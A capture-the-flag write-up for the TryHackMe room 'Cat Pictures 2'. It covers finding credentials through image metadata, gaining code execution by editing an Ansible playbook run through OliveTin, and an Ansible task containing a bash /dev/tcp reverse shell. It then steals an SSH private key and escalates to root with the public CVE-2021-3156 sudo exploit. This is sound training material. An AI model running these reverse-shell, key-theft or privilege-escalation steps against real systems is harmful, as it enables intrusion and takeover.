Cat Pictures 2
A writeup for the room Cat Pictures 2 on TryHackMe.
Now with more Cat Pictures!
Main parts of the room:
- Reading image metadata
- Accessing Gitea and editing files using Git or in-browser editor
- Runnig custom Ansible tasks through OliveTin
- Exploiting CVE-2021-3156
Footprinting
Firstly, we can start with a nmap scan.
We find five open ports with three web servers publicly accessible.
nmap -sS <HOST>
22 -> SSH
80 -> Lychee Photo Album
222 -> Gitea SSH (?)
3000 -> Gitea
8080 -> python server (?)
First flag
Finding interesting metadata
We can begin by looking inside the Lychee Photo Album.
In the info of the first image we can find a message about stripping away the metadata.
Once the image is downloaded, we can check its metadata to find an url to a secret txt note.
exiftool image.jpg
The secret note
The url is :8080/764efa883dda1e11db47671c4a3bbd9e.txt
note to self:
I setup an internal gitea instance to start using IaC for this server. It's at a quite basic state, but I'm putting the password here because I will definitely forget.
This file isn't easy to find anyway unless you have the correct url...
gitea: port 3000
user: samarium
password: TUmhyZ37CLZrhP
ansible runner (olivetin): port 1337
Accessing Gitea
Now, we have the credentials for the Gitea instance.
Once logged in, we can see a repository called ansible.
Inside the repository there is a file called flag1.txt. Open it to get the first flag.
Second flag
Running Ansible tasks using OliveTin
From the secret note, we know that Ansible is accessible on the port 1337.
There we can find a OliveTin instance that allows to run the Ansible tasks.
Editing the playbook
It is possible to change the script playbook.yml through Gitea and then run it from OliveTin.
If you prefer you can also configure the ssh access and modify it from your machine.
Firstly, we can print the content of the home folder.
Following the example script, this is a possible solution.
---
- name: Test
hosts: all
remote_user: bismuth
tasks:
- name: print home folder
become: false
command: ls -lR ~
register: ls_content
changed_when: false
- debug: var=ls_content
Run the script and check the output.
We can see that in the home folder there is a file called flag2.txt.
We can edit again the script to print the content of the flag.
---
- name: Test
hosts: all
remote_user: bismuth
tasks:
- name: print flag2
become: false
command: cat flag2.txt
register: flag2
changed_when: false
- debug: var=flag2
If you check the output, you can see the second flag.
Third flag
Obtaining a reverse shell
For the third flag, it is better to use a reverse shell.
Remember to listen with:
nc -nlvp <PORT>
To check your IP use:
ifconfig
In this Gist you can find an example:
---
- name: Test
hosts: all
remote_user: bismuth
tasks:
- name: rev
shell: bash -c 'bash -i >& /dev/tcp/<HOST>/<PORT> 0>&1'
Stealing ssh keys
To make the work easier, we can also steal the ssh key.
It is enough to copy the content of ~/.ssh/id_rsa and paste it in a file on our machine.
Then, we can use the command ssh -i <FILE> bismuth@<HOST> to login.
Exploiting CVE-2021-3156
We can try with LinPeas and LinEnum, but a faster way is to exploit the CVE-2021-3156 vulnerability.
https://github.com/blasty/CVE-2021-3156
Download the file from the github repo and copy them on the machine.
After that, follow the instructions to exploit the vulnerability.
In the end, you should run something like this:
# build the exploit
make
# obtain a list of possible targets
./sudo-hax-me-a-sandwich
# select a target
./sudo-hax-me-a-sandwich 0
The third flag is in the root folder.